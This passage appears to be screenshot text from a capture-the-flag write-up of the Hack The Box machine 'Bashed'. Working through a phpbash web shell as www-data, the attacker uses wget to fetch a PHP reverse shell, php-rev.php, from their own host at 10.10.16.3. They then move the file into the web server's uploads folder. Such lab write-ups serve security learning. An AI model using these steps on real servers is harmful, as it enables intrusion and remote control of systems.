 bashed.htb/dev/phpbash.min
bashed.htb/dev/phpbash.min.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB G
www-data@bashed:/tmp# cd /tmp
www-data@bashed:/tmp# wget 10.10.16.3:443/php-rev.php
--2022-11-11 04:49:03-- http://10.10.16.3:443/php-rev.php
Connecting to 10.10.16.3:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5491 (5.4K) [application/octet-stream]
Saving to: 'php-rev.php'
0K ..... 100% 402K=0.01s
2022-11-11 04:49:03 (402 KB/s) - 'php-rev.php' saved [5491/5491]
www-data@bashed:/tmp# mv php-rev.php /var/www/html/uploads